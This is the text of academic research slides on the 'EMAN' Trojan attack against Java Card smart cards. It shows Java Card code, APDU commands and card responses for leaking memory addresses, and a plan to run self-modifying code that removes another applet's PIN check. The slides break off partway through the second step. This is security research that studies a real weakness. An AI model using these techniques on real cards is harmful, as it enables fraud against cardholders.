#### EMAN attack: a Trojan in a smart card

#### SSD Team

#### **A join work with J. Iguchi-Cartigny and M1 Students**

**(Emilie Faugeron, Anthony Dessiatnikoff, Eric Linke and Damien Arcuset)**

Jean-Louis Lanet

Jean-louis.lanet@unilim.fr





#### Introduction

- Java card security
	- Strong typing  $\rightarrow$  byte code verification
	- Application isolation : firewall
		- Applets can communicate only if they share the same context (same Package identifier *id est* AID),
		- Or if they use a shareable interface.



#### Introduction

- Java card security
	- Strong typing  $\rightarrow$  byte code verification
	- Application isolation : firewall
	- Applet loading only if authenticated
		- Protocol SCP01 from Global platform,
		- Need to have the keys.



#### Java Card Architecture



# Objective of the attack

- Modify the code of another applet even if not in the same security context,
- Example:

```
public void debit (APDU apdu )
{
  ...if (!pin.isValidated())
  { 
   ISOException.throwIt(SW_AUTHENTIFICATION_FAILED);
  }
 ...//do something safely
}
```
#### Byte code : .... **11 69 85 8D** ...

**FACULTÉ**<br>DES SCIE

# Objective of the attack

- Modify the code of another applet even if not in the same security context,
- Example:

```
public void debit (APDU apdu )
{
  ...if (!pin.isValidated())
  { 
    //removed code
  }
 ...//do something safely
}
```
Byte code : .... **11 69 85 8D**...  $\rightarrow$  ... **00 00 00 00** ...



# Firewall Specification

- We can access card's memory by using the specification of the firewall.
- In fact, it doesn't check the call of next functions :
	- –– putstatic
	- getstatic
	- invokestatic



#### Sketch of the attack in three steps

- We need to read and write anywhere in the eeprom **3**
- In order to do it in an optimized way we need mutable code,
	- To perform mutable code we need to manipulate arrays, and get their physical address.
- To access the array as a method we need to access our own instance **2**





**1**

# First step retrieve array address

```
public short getMyAddresstabByte(byte[] tab)
{
 short toto=(byte)0xAA;
 tab[0] = (byte)0xFF;
 return toto;
}
.....public void process(APDU apdu) throws ISOException
{
 ...case (byte) 0x29 : // provide an array address
 Util.setShort(apduBuffer, (short) 0, getMyAddresstabByte(tab));
 apdu.setOutgoingAndSend( (short) 0, (short) 2);
 break;
 ...
}
```


.....









## Usage

*Array address ?*

80 29 00 00 00





*The address is 0x944C*

94 4C 90 00

- We succeed to retrieve a reference in the card memory.
- This should be impossible if a verifier was embedded



## Sketch of the attack in three steps

- In order to read/write it in an optimized way we need mutable code,
	- To perform mutable code we need to manipulate arrays, and get their physical address.
		- **DONE**

**1**

**2**

- To access the array as a method we need to access our own instance
	- In the step 1 we have learn how to get the address of an array
	- In this step we will replace a method invocation by a method invocation **with our array address**
	- **We will be able to execute arbitrary code that can be dynamically modified**



## Access to our own embedded code

- In is impossible to invoke an arbitrary byte array.
- Thus we need to lure the interpreter,
	- By retrieving our instance's reference we can find our class address and so our method's address.
	- We will replace the invokestatic dummyMethod by invokestatic myArray, which address (0x944C) has been retrieved in the previous step.
	- We are using the instruction invokevirtual to retrieve this reference.



#### Second step retrieve address of my Trojan instance

```
public short getMyAddress()
```

```
short toto;
```
}

…

```
return toto,
```

```
…public void process(APDU apdu) throws ISOException
{
...case (byte)0X27 : // retrieve instance address
 short val = getMyAddress;
 Util.setShort(apdu.getBuffer(),(short)0,(short)val);
 apdu.setOutgoingAndSend( (short) 0, (short) 2);
 break;
```


case (byte)0X27 : **short val = getMyAddress();** Util.setShort(apdu.getBuffer(),(short)0,(short)val); apdu.setOutgoingAndSend( (short) 0, (short) 2); break;







case (byte)0X27 : short val = getMyAddress(); Util.setShort(apdu.getBuffer(),(short)0,(short)val); apdu.setOutgoingAndSend( (short) 0, (short) 2); break;







## Usage

*Instance reference?*

80 27 00 00 00





*The instance address is 0x9235*

92 35 90 00

- We succeed to retrieve our reference in the card memory.
- This should be impossible if a verifier was embedded



### Sketch of the attack in three steps

- In order to read/write it in an optimized way we need mutable code,
	- To perform mutable code we need to manipulate arrays, and get their physical address.
	- **DONE**
- **2**

**1**

- To access the array as a method we need to access our own instance
	- In the step 1 we have learn how to get the address of an array



- In this step we will replace a method invocation by a method invocation **with our array address**
- **We will be able to execute arbitrary code that can be dynamically modified**



# What we got at step 2?

